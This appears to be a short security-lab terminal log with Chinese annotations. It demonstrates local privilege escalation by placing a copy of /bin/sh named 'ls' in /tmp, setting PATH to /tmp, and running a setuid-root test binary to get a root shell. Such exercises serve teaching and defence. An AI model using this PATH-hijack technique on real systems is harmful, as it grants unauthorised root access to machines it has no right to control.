 ./test
shiyanlou:~/ $ cd /tmp
shiyanlou:/tmp/ $ sudo su
root@6d66aeb2077b:/tmp# ls
orbit-shiyanlou  ssh-820yxohiFkow  test.c
root@6d66aeb2077b:/tmp# gcc -o test test.c 编译，并设置test程序权限
root@6d66aeb2077b:/tmp# chmod u+s test
root@6d66aeb2077b:/tmp# exit
exit
shiyanlou:/tmp/ $ cp /bin/sh /tmp/ls 将/bin/sh拷贝到/tmp目录下，
并重命名为ls
shiyanlou:/tmp/ $ ls
ls  orbit-shiyanlou  ssh-820yxohiFkow  test  test.c
shiyanlou:/tmp/ $ PATH=/tmp/ 修改环境变量
shiyanlou:/tmp/ $ echo $PATH
/tmp/
shiyanlou:/tmp/ $ ./test
compaudit:107: command not found: getent
6d66aeb2077b# 普通用户运行test程序，获得root权限